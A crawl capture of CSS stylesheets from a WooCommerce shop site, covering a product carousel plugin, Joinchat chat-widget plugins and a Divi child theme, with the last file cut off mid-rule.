

--- FILE ---
content_type: text/css
request_url: https://www.misterpan.com/wp-content/plugins/divi-product-carousel-module/assets/css/product-carousel.css?ver=1.0.0
body_size: 746
content:
/**
 * Owl Carousel v2.2.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
.dmpc-container .product-carousel,.dmpc-container .product-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.dmpc-container .product-carousel{display:none;width:100%;z-index:1}.dmpc-container .product-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.dmpc-container .product-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dmpc-container .product-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.dmpc-container .product-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.dmpc-container .product-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.dmpc-container .product-carousel .owl-dots.disabled,.dmpc-container .product-carousel .owl-nav.disabled{display:none}.no-js .dmpc-container .product-carousel,.dmpc-container .product-carousel.owl-loaded{display:block}.dmpc-container .product-carousel .owl-dot,.dmpc-container .product-carousel .owl-nav .owl-next,.dmpc-container .product-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dmpc-container .product-carousel.owl-loading{opacity:0;display:block}.dmpc-container .product-carousel.owl-hidden{opacity:0}.dmpc-container .product-carousel.owl-refresh .owl-item{visibility:hidden}.dmpc-container .product-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dmpc-container .product-carousel.owl-grab{cursor:move;cursor:grab}.dmpc-container .product-carousel.owl-rtl{direction:rtl}.dmpc-container .product-carousel.owl-rtl .owl-item{float:right}.dmpc-container .product-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.dmpc-container .product-carousel .owl-animated-in{z-index:0}.dmpc-container .product-carousel .owl-animated-out{z-index:1}.dmpc-container .product-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.dmpc-container .product-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.dmpc-container .product-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dmpc-container .product-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.dmpc-container .product-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform .1s ease;transition:transform .1s ease}.dmpc-container .product-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.dmpc-container .product-carousel .owl-video-playing .owl-video-play-icon,.dmpc-container .product-carousel .owl-video-playing .owl-video-tn{display:none}.dmpc-container .product-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.dmpc-container .product-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.dmpc-container {
    position: relative;
}
.dmpc-container .nav-prev,
.dmpc-container .nav-next {
    position: absolute;
    cursor: pointer;
    z-index: 10;
	height: 16px;
	top: 136px;
	
    opacity: 0;
    -webkit-transition: all 150ms ease-in-out 150ms;
    -moz-transition:    all 150ms ease-in-out 150ms;
    -o-transition:      all 150ms ease-in-out 150ms;
    transition:         all 150ms ease-in-out 150ms;
}
.dmpc-container .nav-prev {
    left: -50px;
}
.dmpc-container .nav-next {
    right: -50px;
}
.dmpc-container:hover .nav-prev {
    left: 0;
    opacity: 1;
}
.dmpc-container:hover .nav-next {
    right: 0;
    opacity: 1;
}
.dmpc-container.woocommerce ul.products.product-carousel .owl-stage .owl-item li.product {
    width: 100% !important;
    margin: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.misterpan.com/wp-content/plugins/joinchat-cta-extras/public/css/joinchat-cta-extras.min.css?ver=2.4.0
body_size: 527
content:
.joinchat__iframe,.joinchat__video{display:inline-block;position:relative;width:100%;height:0;padding-top:56.25%;margin:.2em 0 -.2em;border-radius:4px;overflow:hidden}.joinchat__video{background:#888 center;background-size:cover;box-shadow:0 1px 5px rgba(0,0,0,.1);cursor:pointer}.joinchat__video::before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:transparent url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" fill="%23fff"><path d="M500 990C229.8 990 10 770.2 10 500S229.8 10 500 10s490 219.8 490 490-219.8 490-490 490zm0-933.3C255.5 56.7 56.7 255.5 56.7 500S255.6 943.3 500 943.3c244.5 0 443.3-198.9 443.3-443.3 0-244.5-198.8-443.3-443.3-443.3z"/><path d="M362.1 287.9L725 500 362.1 699.7V287.9z"/></svg>') no-repeat center;background-size:60px;transform:scale3d(1,1,1);transition:transform .2s cubic-bezier(.42,0,.05,1)}.joinchat__video:hover::before{transform:scale3d(1.2,1.2,1)}.joinchat__iframe iframe,.joinchat__video iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}.joinchat__message .joinchat__iframe+br,.joinchat__message .joinchat__video+br,.joinchat__message hr+br{display:none}.joinchat__message a{color:var(--msg)!important;text-decoration:underline;-webkit-tap-highlight-color:transparent}.joinchat__message a.joinchat__btn{display:inline-block;min-height:46px;max-width:100%;padding:10px 20px;margin:5px 0;border:3px solid var(--msg);border-radius:23px;line-height:20px;text-align:center;text-decoration:none!important;overflow:hidden;text-overflow:ellipsis}.joinchat__message a.joinchat__btn+a.joinchat__btn{margin-top:-5px}.joinchat__message a:active,.joinchat__message a:hover{color:var(--hover)!important;border-color:var(--hover)}.joinchat__message img{max-width:100%;height:auto;margin:.2em 0;border-radius:4px;box-shadow:0 1px 5px rgba(0,0,0,.1)}.joinchat__message .joinchat-inline{display:inline-block;margin:-10px 0;border-radius:0;box-shadow:none;vertical-align:middle}.joinchat__message code{padding:2px 5px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}.joinchat__message hr{width:100%!important;height:0!important;padding:0!important;border:none!important;border-top:2px solid var(--msg)!important;margin:10px 0!important}

--- FILE ---
content_type: text/css
request_url: https://www.misterpan.com/wp-content/plugins/joinchat-support-agents/public/css/joinchat-support-agents.min.css?ver=3.3.0
body_size: 1766
content:
.joinchat__box__scroll{padding-bottom:0}.joinchat--hidden{display:none !important}.joinchat--chatbox .joinchat__button{display:none}.joinchat__agents{--mb:20px;--agentH:calc(60px + var(--mb));--agents:10;display:flex;flex-direction:column;align-items:flex-end;width:100%;padding:0 8px;margin:8px 0;max-height:calc(var(--agentH) * var(--agents));transition:max-height .3s ease-out 0s}.joinchat--left .joinchat__agents{align-items:flex-start}.joinchat__agent__wrapper{width:100%;padding:0;margin:0}.joinchat__agent__wrapper:not(:last-child){margin-bottom:var(--mb)}.joinchat__agent{position:relative;display:flex;align-items:center;width:calc(100% - 30px);max-width:calc(100% - 30px);height:60px;padding:0;margin:0 0 0 30px;border-radius:0 30px 30px 0;background:var(--color);color:var(--text);box-shadow:0 1px 2px 0 rgba(0,0,0,0.3);cursor:pointer;transition:background .2s linear;-webkit-tap-highlight-color:rgba(0,0,0,0);transform:translateZ(0)}.joinchat__agent:hover{background:var(--hover)}.joinchat__agent--offline{cursor:default}.joinchat__agents:not(.joinchat__agents--collapsed) .joinchat__agent--offline:hover{background:var(--color)}.joinchat__agents--offline-contact .joinchat__agent--offline{cursor:pointer}.joinchat__agent::before{content:'';display:block;position:absolute;top:0;right:0;width:60px;height:60px;background:url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="364.83" height="347.8"%3E%3Cpath fill="%23fff" d="M19.992.148C14.918-.51 9.617 1.056 6.053 4.111 1.301 8.185-1.307 15.714.663 22.365l49.67 168.04h101.94a16.502 16.502 0 100-33H74.988L42.11 46.175l269.76 127.22-269.71 128.11 19.567-66.129a16.502 16.502 0 10-31.643-9.363L.663 325.439c-1.97 6.657.646 14.194 5.407 18.266 4.76 4.071 12.612 5.487 18.883 2.508l330.65-157.05c12.313-5.849 12.284-25.823-.043-31.637l-.008-.004L24.912 1.582A16.47 16.47 0 0019.988.156z"/%3E%3C/svg%3E') center no-repeat;background-size:32px;background-position:right 14px center;filter:brightness(min(1,max(0.3,var(--bw))))}.joinchat__agent.joinchat__agent--offline::before{opacity:.6}.joinchat__agent__image{position:absolute;z-index:1;top:0;left:-30px;width:60px;height:60px;border:2px solid #fff;border-radius:50%;background:#ccc none no-repeat center;background-size:cover;box-shadow:1px 2px 4px 0 rgba(0,0,0,.24)}.joinchat__agent__image::before{content:'';display:block;position:absolute;bottom:1px;left:1px;width:12px;height:12px;border:2px solid #fff;border-radius:50%;background-color:#25d366;box-shadow:1px 2px 4px 0 rgba(0,0,0,.24)}.joinchat__agent--offline .joinchat__agent__image{filter:grayscale(100%)}.joinchat__agent__info{display:flex;flex-direction:column;justify-content:center;width:100%;height:100%;margin:0 60px 0 46px;padding:0;white-space:nowrap;overflow:hidden}.joinchat__agent__name{font-size:16px;line-height:19px;font-weight:600;letter-spacing:.5px}.joinchat__agent__role{font-size:13px;line-height:15px;letter-spacing:.4px}.joinchat__agent__out{display:block;position:absolute;top:0;bottom:0;left:0;right:0;padding:0 10px 0 0;margin:0 60px 0 46px;background:var(--color);background:linear-gradient(to right,rgba(var(--rgb),0.25) 0,rgba(var(--rgb),0.9) 35%,rgba(var(--rgb),0.9) 100%);font-size:13px;line-height:60px;letter-spacing:.4px;text-align:right;overflow:hidden}.joinchat__agent__out::before{content:'';display:inline-block;width:18px;height:24px;margin-right:10px;background:transparent url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='47.565' width='47'%3E%3Cstyle%3E@keyframes clock_back%7B0%25%7Btransform:rotateZ(0deg)%7Dto%7Btransform:rotateZ(-360deg)%7D%7D%3C/style%3E%3Cpath d='M35.21 0L47 11.79l-3.368 3.368-4.211-4.211L34.368 16 31 12.632l5.052-5.054-4.21-4.21L35.21 0z' fill='%23fff'/%3E%3Cg stroke='%23fff' stroke-linecap='round' stroke-width='5' fill='none'%3E%3Ccircle cx='20' cy='27.5' r='17.5'/%3E%3Cpath style='animation:clock_back 3s linear infinite normal forwards;transform-origin:20px 27.5px' d='M19.955 27.565h9.492'/%3E%3Cpath style='animation:clock_back 36s linear infinite normal forwards;transform-origin:20px 27.5px' d='M20 18.019v9.492'/%3E%3C/g%3E%3C/svg%3E") center top no-repeat;background-size:100%;vertical-align:middle;filter:brightness(min(1,max(0.3,var(--bw))))}.joinchat__agents--collapsed .joinchat__agent__out,.joinchat__agent--online .joinchat__agent__out{display:none}.joinchat__agents--collapsed{flex-direction:row-reverse;max-height:76px;transition:none}[dir=rtl] .joinchat__agents--collapsed{flex-direction:row}.joinchat__agents--collapsed .joinchat__agent__wrapper{width:auto;margin:0}.joinchat__agents--collapsed .joinchat__agent__wrapper:nth-child(n+2){min-width:0;max-width:calc(var(--btn, 60px) - 20px);width:100%}.joinchat__agents--collapsed .joinchat__agent{cursor:pointer}.joinchat__agent__wrapper:nth-child(n+2){animation:joinchat__agent__moves .3s ease-out .2s 1 forwards}.joinchat__agent__wrapper:nth-child(n+11){animation:joinchat__agent__appears .4s ease-out .9s 1 both}.joinchat__agent__wrapper:nth-child(1){z-index:10}.joinchat__agent__wrapper:nth-child(2){z-index:9;transform:translateY(calc(var(--agentH) * -1))}.joinchat__agent__wrapper:nth-child(3){z-index:8;transform:translateY(calc(var(--agentH) * -2));animation-duration:.35s}.joinchat__agent__wrapper:nth-child(4){z-index:7;transform:translateY(calc(var(--agentH) * -3));animation-duration:.4s}.joinchat__agent__wrapper:nth-child(5){z-index:6;transform:translateY(calc(var(--agentH) * -4));animation-duration:.45s}.joinchat__agent__wrapper:nth-child(6){z-index:5;transform:translateY(calc(var(--agentH) * -5));animation-duration:.5s}.joinchat__agent__wrapper:nth-child(7){z-index:4;transform:translateY(calc(var(--agentH) * -6));animation-duration:.55s}.joinchat__agent__wrapper:nth-child(8){z-index:3;transform:translateY(calc(var(--agentH) * -7));animation-duration:.6s}.joinchat__agent__wrapper:nth-child(9){z-index:2;transform:translateY(calc(var(--agentH) * -8));animation-duration:.65s}.joinchat__agent__wrapper:nth-child(10){z-index:1;transform:translateY(calc(var(--agentH) * -9));animation-duration:.7s}.joinchat__agents--collapsed .joinchat__agent__wrapper{transform:none;animation:none}.joinchat__agents--collapsed .joinchat__agent__wrapper:nth-child(n+6),.joinchat__agents--collapsed .joinchat__agent__wrapper:nth-child(n+2) .joinchat__agent::before,.joinchat__agents--collapsed .joinchat__agent__image::before,.joinchat__agents--collapsed .joinchat__agent__info[data-start]>div{display:none}.joinchat__agents--collapsed .joinchat__agent__info,.joinchat__agents--collapsed .joinchat__agent__out{padding:0;overflow:hidden}.joinchat__agents--collapsed .joinchat__agent__info[data-start]::after{content:attr(data-start);max-width:170px;margin:0;padding:0;line-height:60px;font-weight:600;text-align:left;white-space:nowrap;overflow:hidden}.joinchat__agents--collapsed .joinchat__agent[data-count]::after{content:attr(data-count);position:absolute;z-index:2;top:14px;left:12px;width:32px;height:32px;border:2px solid #fff;border-radius:50%;background:var(--color);color:var(--text);font-weight:600;line-height:28px;text-align:center;filter:hue-rotate(100deg)}@media(max-width:480px),(orientation:landscape) and (max-width:767px){.joinchat__agents{--mb:10px}.joinchat__agents--collapsed .joinchat__agent__wrapper{margin-bottom:0}}.joinchat__agent__wrapper:first-child{max-width:60px;transition:max-width 1ms linear 400ms}.joinchat--chatbox .joinchat__agent__wrapper:first-child{max-width:100%;transition:max-width 300ms ease-out 0s}@keyframes joinchat__agent__moves{100%{transform:translateY(0)}}@keyframes joinchat__agent__appears{0%{opacity:0}100%{opacity:1}}


--- FILE ---
content_type: text/css
request_url: https://www.misterpan.com/wp-content/themes/RoyalCommerce/style.css?ver=4.14.7
body_size: 3054
content:
/*
 Theme Name:   RoyalCommerce
 Theme URI:    https://divilife.com/product/royalcommerce-woocommerce-divi-child-theme/
 Description:  A beautiful eCommerce Child Theme for Divi....Because your WooCommerce store deserves the royal treatment.
 Author:       Divi Life — by Tim Strifler
 Author URI:   https://divilife.com
 Template:     Divi
 Version:      1.1
*/


.et-cart-info{
	background-color: #ba6239 !important;
	color: #ba6239 !important;
}

.cart-contents{
	color: #ba6239 !important;
}


.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover {

background:red !important;

background-color:#C70039 !important;

color:white !important;

text-shadow: transparent !important;

box-shadow: none;

border-color:#C70039 !important;

}

.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover {

background:red !important;

background-color:#C70039 !important;

color:white !important;

text-shadow: transparent !important;

box-shadow: none;

border-color:#C70039 !important;

}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button {

background: #C70039 !important;

color:white !important;

text-shadow: transparent !important;

border-color:#C70039 !important;

}

.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover {

background: #C70039 !important;

box-shadow: none;

text-shadow: transparent !important;

color:white !important;

border-color:#C70039 !important;

}



.single_add_to_cart_button .button .alt
{
	background-color:yellow !important;
}























.woocommerce-page  #main-content {
	
	/*background-image: url("https://www.misterpan.com/wp-content/uploads/2018/09/fondo-01-min-1.jpg");*/
	background:none !important;
}

.woocommerce-cart  #main-content {
	
	background:none !important;
	
}
.woocommerce-checkout  #main-content {
	
	background:none !important;
	
}
.woocommerce-product  #main-content {
	
	background:none !important;
	
}

.woocommerce-account  #main-content {
	
	background:none !important;
	
}
.single-product #main-content {
	background:none !important;
}

.widget_shopping_cart{
	background-color: transparent !important;
}

.woocommerce-page .widgettitle{
	color:#F3BB86 !important;
}

.woocommerce-Price-amount{
	
	color:#F3BB86 !important;
}


.product-categories .cat-item{
	color:#F3BB86 !important;
}

.button
{
	background-color:#F72121;
}



.woocommerce div.product .product_title {
    font-weight: 700;
}

.woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale {
    right: auto !important;
    left: 0px !important;
    margin: 0 !important;
    border-radius: 0px !important;
    text-transform: uppercase;
    font-size: inherit;
    padding: 1px 15px !important;
    font-weight: bold !important;
}


.woocommerce-message a.button.wc-forward:hover {
opacity: .83;
    background: white !important;
color: #333 !important;
}

.woocommerce table.shop_table td {
    font-size: 1.2em;
    font-weight: bold;
}

.et-cart-info span:before {
    margin-right: 10px;
    content: "\e079";
    font-size: 18px;
    border-left: solid 1px #e1e1e1;
    padding-left: 21px;
    padding-top: 32px;
    padding-bottom: 31px;
}

.et_shop_image { min-height: 200px;} .et_shop_image { position: relative; overflow: hidden; max-height: 320px;} .et_shop_image img { webkit-transition: -webkit-transform 0.35s; transition: transform 0.35s; } .et_shop_image:hover img { -webkit-transform: scale(1.5); transform: scale(1.5);} .et_shop_image h2 { background-color: #a2c046; color: #fff; font-size: 16px; position:absolute; text-align:center; width:100%; top:100%; transition:.5s; webkit-transition:.5s;} .et_shop_image:hover h2 { top: 78%; padding: 15px 0;} .et_overlay {z-index: 0;} #main-header.et-fixed-header { box-shadow: none !important; border-bottom: solid 1px #e1e1e1; } #main-header { -webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; border-bottom: 1px solid #e1e1e1; } #main-header.et-fixed-header { -webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; } 


.et_shop_image .et_overlay:before {
    content: none !important;
    font-family: inherit !important;
    font-size: 12px !important;
    margin-left: -23%;
    font-weight: bold;
    text-transform: uppercase;
    border: 2px solid;
    padding: 6px 8px;
    color: white;
}

.et_overlay {
    border: rgba(0,0,0,0.2);
    background: none;
}

#ts_wishlist {
    display: block;
    float: right;
    position: relative;
    width: 18px;
    margin: 3px 0 0 27px;
}

#ts_wishlist_icon:before {
    font-family: "ETmodules" !important;
    font-weight: normal;
    font-style: normal;
    font-variant: normal;
    -webkit-font-smoothing: antialiased;
    line-height: 1;
    text-transform: none;
    speak: none;
    position: absolute;
    top: -4px;
    left: -25px;
    font-size: 17px;
    content: "\e089";
}

.woocommerce div.product .out-of-stock {
    color: red;
    border: 2px solid red;
    text-align: center;
    padding-top: 10px;
    padding-bottom: 10px;
    font-size: 16px !important;
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 20px !important;
    font-weight: bold;
}

a.add_to_wishlist {
    cursor: pointer;
    border-radius: 0px !important;
    padding: 8px 10px;
    border: 2px solid;
    text-transform: uppercase;
    font-weight: bold;
    transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    padding-left: 32px;
}

a.add_to_wishlist:hover {
    background-color: #3fb0ac;
    border: 2px solid #3fb0ac;
    color: white;
    cursor: pointer;
    border-radius: 0px !important;
    padding: 8px 10px !important;
    border: 2px solid !important;
    text-transform: uppercase;
    font-weight: bold;
    transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    padding-left: 32px !important;
}

.woocommerce div.product form.cart .button {
    vertical-align: middle;
    float: left;
    text-transform: uppercase;
    font-weight: bold;
}

.yith-wcwl-add-button {
display: block;
    position: relative;
}


a.add_to_wishlist:after {
    font-family: "ETmodules" !important;
    font-weight: normal;
    font-style: normal;
    font-variant: normal;
    -webkit-font-smoothing: antialiased;
    line-height: 1;
    text-transform: none;
    speak: none;
    position: absolute;
    top: 4px;
    left: 11px;
    font-size: 15px;
    content: "\e089";
}

.et_shop_image {
    position: relative;
    overflow: hidden;
    height: 287px !important;
    object-fit: cover !important;
}

.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
    height: 287px !important;
    object-fit: cover !important;
}
.et_pb_shop .woocommerce ul.products li.product h3, .woocommerce ul.products li.product h3 {
    margin-top: 5px;
}

.woocommerce ul.products li.product .price del {
    float: right;
    text-align: center;
}

.et_pb_shop .woocommerce ul.products li.product .price {
    margin-top: 8px !important;
}

.woocommerce ul.products li.product .price {
    margin-top: -5px !important;
}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {
    font-size: 25px !important;
    font-weight: bold;
}

#ts-nav-color-strip {
    height: 7px;
}

@media (max-width: 980px) {
.et-cart-info span:before {
    padding-top: 30px;
    padding-bottom: 33px;
}
#ts_wishlist_icon:before {
    top: 4px;
    left: -18px;
    font-size: 18px;
}
.et_fixed_nav #main-header {
    position: fixed;
}
#ts-nav-color-strip {
    height: 4px;
}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {
    font-size: 19px !important;
    margin-top: -3px !important;
}
}

@media (max-width: 780px) {
.woocommerce ul.products li.product .button {
display: none;
}
}

#sidebar .woocommerce a.button {
    font-size: 12px !important;
    font-weight: bold !important;
    text-transform: uppercase !important;
}

.yith-wcwl-add-to-wishlist {
    margin-bottom: 40px;
}

@media (min-width: 981px) {
#main-content .container:before {
    width: 0px !important;
}
}

#woocommerce_widget_cart-2, #woocommerce_widget_cart-1, #woocommerce_widget_cart-3, #woocommerce_widget_cart-4 {
    background: white;
    z-index: 3;
    padding-bottom: 15px !important;
    border-bottom: 1px solid #e1e1e1;
    padding-top: 15px !important;
}

.berocket_aapf_widget li.slider div.slide {
    width: 90% !important;
    margin-left: auto;
    margin-right: auto;
}

.yith-wcwl-wishlistexistsbrowse a:before, .yith-wcwl-wishlistaddedbrowse a:before {
    font-family: "ETmodules" !important;
    font-weight: normal;
    font-style: normal;
    font-variant: normal;
    -webkit-font-smoothing: antialiased;
    line-height: 1;
    text-transform: none;
    speak: none;
    font-size: 15px;
    content: "\e089";
    padding-right: 2px;
    padding-left: 7px;
}

.berocket_aapf_widget li.slider span.left input, .berocket_aapf_widget li.slider span.right input {
    width: 70% !important;
    text-align: center !important;
}

#wc-quick-view-popup .quick-wcqv-wrapper {
    min-width: 300px !important;
    max-width: 750px !important;
    width: 750px !important;
    height: 500px !important;
}

#wc-quick-view-popup .woocommerce div.product div.images {
    width: 33% !important;
}

#wc-quick-view-popup .woocommerce div.product div.summary {
    width: 60% !important;
}

#wc-quick-view-popup.active .quick-wcqv-main {
    box-shadow: none !important;
   -webkit-box-shadow: none !important;
}

.woocommerce ul.products li.product .button {
    margin-top: 1em;
    position: absolute;
    top: 254px !important;
    background-color: rgba(255, 255, 255, 0.56);
    color: inherit !important;
    font-family: inherit !important;
    font-size: 10px !important;
    font-weight: bold;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    width: 100% !important;
    text-align: center;
    z-index: 3;
}

.woocommerce ul.products li.product .button:hover {
    color: white !important;
    padding-right: inherit !important;
    padding-left: inherit !important;
}

.et_pb_shop .quick-view-button span {
    display: none;
}


.et_pb_shop .woocommerce a.button.alt:after, .woocommerce-page a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce-page button.button.alt:after, .woocommerce input.button.alt:after, .woocommerce-page input.button.alt:after, .woocommerce #respond input#submit.alt:after, .woocommerce-page #respond input#submit.alt:after, .woocommerce #content input.button.alt:after, .woocommerce-page #content input.button.alt:after, .woocommerce a.button:after, .woocommerce-page a.button:after, .woocommerce button.button:after, .woocommerce-page button.button:after, .woocommerce input.button:after, .woocommerce-page input.button:after, .woocommerce #respond input#submit:after, .woocommerce-page #respond input#submit:after, .woocommerce #content input.button:after, .woocommerce-page #content input.button:after {
display: none !important;
}

#wc-quick-view-content .woocommerce-tabs {
display: none;
}

#wc-quick-view-content button.single_add_to_cart_button.button.alt {
    padding: 0.3em 1em 0.3em 1em !important;
}



div.pp_pic_holder {
    margin-top: 50px;
}
div.pp_woocommerce div.ppt {
    color: #000;
    display: none !important;
}

.et_pb_promo {
    font-weight: bold;
    padding-top: 50% !important;
    padding-right: 10% !important;
    padding-bottom: 54% !important;
    padding-left: 10% !important;
}
.et_pb_cta_0, .et_pb_cta_1, .et_pb_cta_2, .et_pb_cta_3 {
    background-size: cover;
    height: 400px;
}

@media (max-width: 980px) {
.et_pb_promo {
    padding-top: 80px !important;
    padding-right: 10% !important;
    padding-bottom: 50px!important;
    padding-left: 10% !important;
    background-position: center center;
}
.et_pb_cta_0, .et_pb_cta_1, .et_pb_cta_2, .et_pb_cta_3 {
    background-size: cover;
    height: 300px !important;
}
}

.et-cart-info span:before {
display: none;
}

.cart-contents {
    position: absolute;
    width: 200px;
    margin-left: 114px;
    padding-top: 28px;
    top: 0px;
    padding-bottom: 29px;
    padding-left: 0px;
    font-size: 12px;
    color: rgba(51, 51, 51, 0.94);
}
.cart-contents:before {
    font-family: "ETmodules";
    content: "\e07a";
    font-size: 17px;
    padding-right: 5px;
}

#ts_wishlist_icon:before {
    left: 17px;
    font-size: 17px;
    content: "\e089";
    border-left: solid 1px #e1e1e1;
    padding-top: 31px;
    top: -36px;
    padding-bottom: 32px;
    padding-left: 18px;
}

nav#top-menu-nav, #top-menu, nav.fullwidth-menu-nav, .fullwidth-menu {
    float: left;
    margin-right: -23px;
}

.woocommerce-message a.button.wc-forward {
    padding: .3em 1em;
}

@media (max-width: 1310px) {
.cart-contents .amount {
	display: none;
}
}

@media (max-width: 980px) {
.cart-contents {
    margin-left: 59px;
    padding-top: 28px;
    top: 0px;
    padding-bottom: 29px;
    padding-left: 0px;
    font-size: 8px;
    color: rgba(51, 51, 51, 0.94);
}
.cart-contents:before {
    font-size: 15px;
    padding-right: 0px;
}
#ts_wishlist_icon:before {
    left: 0px;
    font-size: 16px;
    border-left: none ;
    padding-top: 31px ;
    top: -36px;
    padding-bottom: 32px;
    padding-left: 5px;
}
#ts_wishlist {
    margin: 12px 0 0 0;
}
}
@media (max-width: 360px) {
#ts_wishlist_icon:before {
    left: -4px;
}
.cart-contents {
    margin-left: 53px;
}
}


@media (min-width: 981px) and (max-width: 1055px) {
#ts_wishlist {
    display: block;
    float: right;
    position: absolute;
    width: 18px;
    margin: 3px 0 0 0;
}
#ts_wishlist_icon:before {
    left: 575px;
    font-size: 17px;
    content: "\e089";
    border-left: none;
    padding-top: 31px;
    top: -36px;
    padding-bottom: 32px;
    padding-left: 0px;
}
.cart-contents {
    position: absolute;
    width: 200px;
    margin-left: 72px;
    padding-top: 28px;
    top: 0px;
    padding-bottom: 29px;
    padding-left: 0px;
    font-size: 8px;
}
.cart-contents:before {
    font-size: 17px;
    padding-right: 0px;
}
}
.woocommerce-message a.button.wc-forward {
    padding: .3em 1em;
    color: #333 !important;
}
#wc-quick-view-content button.single_add_to_cart_button.button.alt:hover {
opacity: .83;
}
.woocommerce div.product form.cart .button:hover {
    opacity: .83;
}
.woocommerce .wishlist-title h2 {
    vertical-align: middle;
    padding-bottom: 20px;
}

.cls-secondary-logo-wrapper {
    position: absolute;
    left: 2px !important;
    width: 60px;
    margin-bottom: 13px;
}

.woocommerce .ywcps-wrapper .owl-item li.product {
    padding-left: 0;
    padding-right: 0;
    width: 92%;
}

@media (max-width: 980px) {
.et_pb_column .woocommerce .ywcps-slider ul.products li.product:nth-child(n), .woocommerce-page ul.products li.product:nth-child(n), .et_gallery_item {
    width: 92% !important;
}
}

@media (max-width: 478px) {
.et_pb_column .woocommerce .ywcps-slider ul.products li.product:nth-child(n), .woocommerce-page ul.products li.product:nth-child(n), .et_gallery_item {
    width: 100% !important;
}
}
@media (min-width: 1217px) {
#ts-home-row1 .owl-carousel .owl-stage {
    margin-left: 20px;
}
#ts-home-row1 .woocommerce .ywcps-wrapper .ywcps-nav-prev #default_prev {
    left: 20px;
}
#ts-home-row1 .woocommerce .ywcps-wrapper .ywcps-nav-next #default_next {
    right: 1px;
}
#ts-home-row2 .woocommerce .ywcps-wrapper .ywcps-nav-next #default_next {
    right: 21px;
}
}

@media (max-width: 1216px) and (min-width: 1056px) {
#ts-home-row1 .owl-carousel .owl-stage {
    margin-left: 17px;
}
#ts-home-row1 .woocommerce .ywcps-wrapper .ywcps-nav-prev #default_prev {
    left: 17px;
}
#ts-home-row1 .woocommerce .ywcps-wrapper .ywcps-nav-next #default_next {
    right: 2px;
}
#ts-home-row2 .woocommerce .ywcps-wrapper .ywcps-nav-next #default_next {
    right: 19px;
}
}

.woocommerce ul.products li.product .price {
